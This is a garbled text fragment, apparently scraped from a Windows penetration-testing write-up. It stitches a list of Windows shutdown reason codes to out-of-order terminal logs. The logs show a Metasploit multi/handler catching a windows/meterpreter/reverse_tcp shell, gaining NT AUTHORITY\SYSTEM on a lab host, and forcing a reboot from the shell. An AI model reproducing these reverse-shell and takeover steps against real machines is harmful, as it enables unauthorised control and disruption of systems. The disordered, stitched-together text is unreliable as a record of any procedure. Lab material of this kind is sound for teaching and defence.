 2 18 Operating System: Security fix (Unplanned)
P 2 18 Operating System: Security fix (Planned)
E 4 1 Application: Maintenance (Unplanned)
E P 4 1 Application: Maintenance (Planned)
E P 4 2 Application: Installation (Planned)
E 4 5 Application: Unresponsive
E 4 6 Application: Unstable
U 5 15 System Failure: Stop error
U 5 19 Security issue
E 5 19 Security issue
E P 5 19 Security issue
E 5 20 Loss of network connectivity (Unplanned)
U 6 11 Power Failure: Cord Unplugged
U 6 12 Power Failure: Environment
P 7 0 Legacy API shutdown
C:\Users\Administrator\Desktop>exit
exit
meterpreter > shell
Process 1528 created.
Channel 2 created.
Microsoft Windows [ 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Users\Administrator\Desktop>chcp 65001
chcp 65001
Active code page: 65001
C:\Users\Administrator\Desktop>shutdown -r -t 0
shutdown -r -t 0
C:\Users\Administrator\Desktop>[*] 192.168.52.143 - Meterpreter session 6 closed.
[*] 192.168.52.143 - Meterpreter session 8 closed.  Reason: Died
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali:~# msfconsole
Metasploit
=[ metasploit v5.0.89-dev ]
+ -- --=[ 2017 exploits - 1099 auxiliary - 343 post ]
+ -- --=[ 566 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Open an interactive Ruby terminal with irb
[*] Starting persistent handler(s)...
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.52.129
lhost => 192.168.52.129
msf5 exploit(multi/handler) > set lport 444
lport => 444
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.52.129:444
[*] Sending stage (176195 bytes) to 192.168.52.143
[*] Meterpreter session 1 opened (192.168.52.129:444 → 192.168.52.143:1030) at 2020-11-01 13:04:12 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >